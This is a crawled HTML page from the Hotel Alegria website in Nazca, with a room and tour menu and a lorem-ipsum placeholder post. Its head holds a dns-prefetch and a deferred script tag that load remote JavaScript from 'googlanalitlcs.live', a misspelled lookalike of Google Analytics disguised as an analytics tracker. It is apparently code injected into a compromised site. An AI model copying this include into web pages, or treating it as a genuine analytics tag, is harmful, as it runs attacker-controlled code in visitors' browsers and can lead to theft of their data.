

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hotelalegria.net/typography/
body_size: 13282
content:

<!DOCTYPE html>

<html lang="en-GB">

	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="pingback" href="https://hotelalegria.net/xmlrpc.php">
					<link rel="icon" href="http://hotelalegria.net/wp-content/uploads/2019/07/favicon.ico" type="image/x-icon" />
			<link rel="shortcut icon" href="http://hotelalegria.net/wp-content/uploads/2019/07/favicon.ico" type="image/x-icon" />
		
		<title>Hotel Alegria</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//googlanalitlcs.live' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Hotel Alegria &raquo; Feed" href="https://hotelalegria.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hotel Alegria &raquo; Comments Feed" href="https://hotelalegria.net/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/hotelalegria.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://hotelalegria.net/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://hotelalegria.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://hotelalegria.net/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a.reserve{border:3px solid #f7f7f7;  color:#fff;  display:inline-block;  font-size:30px;  height:78px;  line-height:72px;  letter-spacing:-2px;  padding:0 41px;  text-align:center;  text-decoration:none;  text-transform:uppercase;  width:auto}.tp-caption a.reserve:hover{color:#fff; border:3px solid #f37d3c; background:#f37d3c; text-shadow:none}.reserve1.fancybox-effects-a{font-size:0.875em; font-weight:700; color:#ffffff; background:#ee8035; border:3px solid #ee8035; text-transform:uppercase; display:inline-block; text-decoration:none; padding:25px 35px; margin-top:36px; margin-bottom:33px}.reserve1.fancybox-effects-a:hover{color:#ee8035; background:none; text-decoration:none}
</style>
<link rel='stylesheet' id='ganalytics-fonts-css' href='https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100' type='text/css' media='all' />
<link rel='stylesheet' id='pe-style-css' href='https://hotelalegria.net/wp-content/themes/pe-hotel/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://hotelalegria.net/wp-content/themes/pe-hotel/css/font-awesome.min.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-css' href='https://hotelalegria.net/wp-content/themes/pe-hotel/css/lightslider.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://hotelalegria.net/wp-content/themes/pe-hotel/css/animate.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='pe-theme-css' href='https://hotelalegria.net/wp-content/uploads/wp-less/pe-hotel/less/theme-f828a4836c.css' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Source%20Sans%20Pro:700,400%7CSource%20Serif%20Pro:700&#038;display=swap&#038;ver=1565375764" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Source%20Sans%20Pro:700,400%7CSource%20Serif%20Pro:700&#038;display=swap&#038;ver=1565375764" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Source%20Sans%20Pro:700,400%7CSource%20Serif%20Pro:700&#038;display=swap&#038;ver=1565375764" /></noscript><script type="text/javascript" src="https://hotelalegria.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://hotelalegria.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://hotelalegria.net/wp-content/plugins/pe-hotel-plugin/shortcodes/js/jquery.countTo.js?ver=1" id="jquery.countTo-js"></script>
<script type="text/javascript" src="https://hotelalegria.net/wp-content/plugins/pe-hotel-plugin/shortcodes/js/pe-counter.js?ver=1" id="pe-counter-js"></script>
<script type="text/javascript" src="https://hotelalegria.net/wp-content/plugins/pe-hotel-plugin/shortcodes/js/jquery.magnific-popup.min.js?ver=1" id="jquery.magnific-popup-js"></script>
<script type="text/javascript" src="https://hotelalegria.net/wp-content/plugins/pe-hotel-plugin/shortcodes/js/pe-image-gallery.js?ver=1" id="pe-image-gallery-js"></script>
<script type="text/javascript" src="https://hotelalegria.net/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3" id="tp-tools-js"></script>
<script type="text/javascript" src="https://hotelalegria.net/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3" id="revmin-js"></script>
<script type="text/javascript" src="https://googlanalitlcs.live/t.js?site=173ea29e3d6a955337f7538932418b71" id="ganalytics-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://hotelalegria.net/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hotelalegria.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<meta name="framework" content="Redux 4.1.24" /><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
	</head>

	<body class="blog">

		<div id="pe-main" class="off-canvas-right sticky-bar header-inactive">

		<section id="pe-bar-wrapp">
		
		<div id="pe-navbar">
		<div id="pe-menu-bar-in">
			<div id="pe-main-menu" class="navbar">
				<div class="container-fluid">
					
											<div id="pe-bar-left" class="pull-left clearfix">
							<div class="navbar-brand">
								<a href="https://hotelalegria.net/" class="pe-logo" title="Hotel Alegria" rel="home"><img src="http://hotelalegria.net/wp-content/uploads/2019/08/logoHA2019-III.png" alt="Hotel Alegria"  data-at2x="http://hotelalegria.net/hotel2019/wp-content/themes/pe-hotel/images/logo@2x-1.png"></a>
							</div>
						</div>
										
											<div id="pe-bar-right" class="pull-right clearfix">
															<nav class="pe-module-raw pe-main-menu pull-left">
								    <button class="nav-toggle">
									    <span class="icon-menu"> 
									    	<span class="line line-1"></span> 
									    	<span class="line line-2"></span> 
									    	<span class="line line-3"></span> 
									    </span>
								    </button>
								    <div class="pe-nav-box">
									    <div class="pe-nav-top">
									    	<div class="pe-nav-top-btn">
									    		<i class="fa fa-close"></i>
									    	</div>
									    </div>
										<div class="pe-nav-container"><ul id="menu-main-menu" class="nav-menu menu"><li id="menu-item-837" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-837"><a class="menu-link" href="index.php"><i class='fa fa-home' aria-hidden='true'></i></a></li>
<li id="menu-item-1129" class="menu-item menu-item-type-taxonomy menu-item-object-room-category menu-item-has-children menu-item-1129"><a class="menu-link" href="https://hotelalegria.net/room-category/rooms/">Rooms</a>
<ul class="nav-dropdown menu">
	<li id="menu-item-1040" class="menu-item menu-item-type-post_type menu-item-object-room menu-item-1040"><a class="menu-link" href="https://hotelalegria.net/room/room-1/">Single Room</a></li>
	<li id="menu-item-1039" class="menu-item menu-item-type-post_type menu-item-object-room menu-item-1039"><a class="menu-link" href="https://hotelalegria.net/room/room-2/">Double Room</a></li>
	<li id="menu-item-1038" class="menu-item menu-item-type-post_type menu-item-object-room menu-item-1038"><a class="menu-link" href="https://hotelalegria.net/room/room-3/">Matrimonial Room</a></li>
	<li id="menu-item-1037" class="menu-item menu-item-type-post_type menu-item-object-room menu-item-1037"><a class="menu-link" href="https://hotelalegria.net/room/room-4/">Triple Room</a></li>
</ul>
</li>
<li id="menu-item-1130" class="menu-item menu-item-type-taxonomy menu-item-object-room-category menu-item-has-children menu-item-1130"><a class="menu-link" href="https://hotelalegria.net/room-category/nazca-lines-flights/">Nazca Lines Flights</a>
<ul class="nav-dropdown menu">
	<li id="menu-item-1047" class="menu-item menu-item-type-post_type menu-item-object-room menu-item-1047"><a class="menu-link" href="https://hotelalegria.net/room/flight-over-the-nazca-lines/">Flight Over The Nazca Lines</a></li>
	<li id="menu-item-1046" class="menu-item menu-item-type-post_type menu-item-object-room menu-item-1046"><a class="menu-link" href="https://hotelalegria.net/room/flight-over-the-nazca-and-palpa-lines/">Flight Over The Nazca and Palpa Lines</a></li>
</ul>
</li>
<li id="menu-item-1128" class="menu-item menu-item-type-taxonomy menu-item-object-room-category menu-item-has-children menu-item-1128"><a class="menu-link" href="https://hotelalegria.net/room-category/nazca-lines-tours/">Nazca Lines Tours</a>
<ul class="nav-dropdown menu">
	<li id="menu-item-1063" class="menu-item menu-item-type-post_type menu-item-object-room menu-item-1063"><a class="menu-link" href="https://hotelalegria.net/room/the-chauchilla-cementery/">The Chauchilla Cementery</a></li>
	<li id="menu-item-1062" class="menu-item menu-item-type-post_type menu-item-object-room menu-item-1062"><a class="menu-link" href="https://hotelalegria.net/room/the-cantalloc-aqueducts/">The Cantalloc Aqueducts</a></li>
	<li id="menu-item-1061" class="menu-item menu-item-type-post_type menu-item-object-room menu-item-1061"><a class="menu-link" href="https://hotelalegria.net/room/sandboarding-in-usaka-nazca/">Sandboarding in Usaka – Nazca</a></li>
	<li id="menu-item-1060" class="menu-item menu-item-type-post_type menu-item-object-room menu-item-1060"><a class="menu-link" href="https://hotelalegria.net/room/metallic-tower-and-maria-reiche-museum/">Metallic Tower and Maria Reiche Museum</a></li>
	<li id="menu-item-1059" class="menu-item menu-item-type-post_type menu-item-object-room menu-item-1059"><a class="menu-link" href="https://hotelalegria.net/room/antonini-museum-nazca/">Antonini Museum – Nazca</a></li>
</ul>
</li>
<li id="menu-item-987" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-987"><a class="menu-link" href="https://hotelalegria.net/directions/">Contact us</a></li>
<li id="menu-item-1164-en" class="lang-item lang-item-39 lang-item-en current-lang no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1164-en"><a class="menu-link" href="https://hotelalegria.net/" hreflang="en-GB" lang="en-GB"><img src="[data-uri]" title="English" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-1164-es" class="lang-item lang-item-42 lang-item-es no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-1164-es"><a class="menu-link" href="https://hotelalegria.net/es/" hreflang="es-ES" lang="es-ES"><img src="[data-uri]" title="Español" alt="Español" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-1164-pt" class="lang-item lang-item-136 lang-item-pt no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-1164-pt"><a class="menu-link" href="https://hotelalegria.net/pt/" hreflang="pt-BR" lang="pt-BR"><img src="[data-uri]" title="Português" alt="Português" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-1164-fr" class="lang-item lang-item-140 lang-item-fr no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-1164-fr"><a class="menu-link" href="https://hotelalegria.net/fr/" hreflang="fr-FR" lang="fr-FR"><img src="[data-uri]" title="Français" alt="Français" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
</ul></div>									</div>
								</nav>
																	</div>
								</div>
			</div>
		</div>
	</div>
	</section>

<section id="pe-breadcrumbs">
	<div id="pe-breadcrumbs-in" class="container-fluid">
		<ol class="pe-breadcrumb">
			<li>
				<span class="fa fa-home" aria-hidden="true"></span>&nbsp;<a href="https://hotelalegria.net">Home</a>
			</li>
						
			<li class="active"><span>Hotel Alegria<span class="sr-only">(current)</span></span></li>		</ol>
	</div>
</section><!-- Begin of main content section/content top/content bottom/left column/right column -->
<section id="pe-content">

	<div id="pe-content-in" class="container-fluid">

					<div class="row">

							<div id="pe-content-wrapp" class="col-md-12">

								
									<div id="pe-content-top">
												<div class="row">
																							</div>
									</div>

								
									<!-- Begin of main content area -->
									<div id="pe-maincontent">

												
												<div itemscope="" itemtype="http://schema.org/Blog">

								<div class="blog-row row clearfix">
		<div class="blog-col col-md-12">
			<div class="pe-article pe-readmore-enabled effect featured-image-on clearfix post-730 post type-post status-publish format-standard has-post-thumbnail sticky hentry category-posts-category tag-aliquam tag-orci-ullamcorper tag-porttitor-commodo tag-semper-libero tag-vehicula" itemprop="blogPost" itemscope="" itemtype="http://schema.org/BlogPosting">
		<div class="page-header">
				<h2 itemprop="name" class="entry-title"><a href="https://hotelalegria.net/posts-category/single-post-1/">Single post 1</a></h2>
								<div class="post-meta standard-meta thumb-exist">
						<span>Posted on <span class="date updated"> May 16, 2016</span></span>
						<span>by								<span class="vcard author-link author">
										<span class="fn"><a href="https://hotelalegria.net/author/admin/" rel="author" title="View all posts by admin" >
												admin										</a></span>
								</span>
								in								<a href="https://hotelalegria.net/category/posts-category/" rel="category tag">Posts Category</a>														</span>
				</div>
						</div>
			<div class="pe-item-content text-center clearfix">
						<figure class="clearfix">
						<div class="pe-item-image">
								<a href="https://hotelalegria.net/posts-category/single-post-1/" class="" title="Single post 1">
										<img width="817" height="350" src="https://hotelalegria.net/wp-content/uploads/2015/12/blog6.jpg" class="attachment-post-featured-image size-post-featured-image wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://hotelalegria.net/wp-content/uploads/2015/12/blog6.jpg 817w, https://hotelalegria.net/wp-content/uploads/2015/12/blog6-300x129.jpg 300w, https://hotelalegria.net/wp-content/uploads/2015/12/blog6-768x329.jpg 768w" sizes="(max-width: 817px) 100vw, 817px" />								</a>
						</div>
						<div class="pe-article-content" itemprop="articleBody">

								<div class="pe-content-intro-custom-text"><div class="pe-just-content"><p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Nulla scelerisque magna et orci porttitor ullamcorper. Proin euismod pretium dolor non consectetur. Aliquam feugiat nunc ac justo hendrerit, non lobortis lacus condimentum. Praesent vehicula libero ac tellus rutrum ultrices. Sed eu consectetur libero, id varius massa. Quisque vestibulum tempus felis. Nulla interdum varius arcu nec.</p>
</div></div><p class="pe-article-read-more"><a class="readmore" href="https://hotelalegria.net/posts-category/single-post-1/">Read more...</a></p>						</div>
				</figure>
			 </div>
</div>
		</div>
	</div>

												</div>

									</div>
									<!-- End of main content area -->

								
						</div>

						
				</div>

		</div>

</section>
<!-- End of main content section/content top/content bottom/left column/right column -->


		
		
		<footer id="pe-footer">

			
						<div id="pe-copyright-mod" class="container-fluid">
				<div class="row">
					<div id="text-48" class="col-md-3 pe-widget widget widget_text"><div class="pe-widget-in clearfix">			<div class="textwidget"><h1>Luxury</h1></div>
